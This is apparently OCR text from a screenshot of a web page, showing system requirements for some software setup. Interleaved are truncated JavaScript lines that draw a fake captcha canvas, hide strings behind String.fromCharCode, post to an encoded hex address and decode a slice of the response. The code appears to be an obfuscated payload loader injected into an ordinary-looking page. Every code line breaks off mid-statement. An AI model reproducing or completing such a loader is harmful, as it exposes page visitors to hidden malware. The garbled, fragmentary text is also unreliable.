
Updated:
2026-05-28
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
1 GHz, 2-core minimum
RAM:
4 GB or higher
Disk space:
64 GB for setup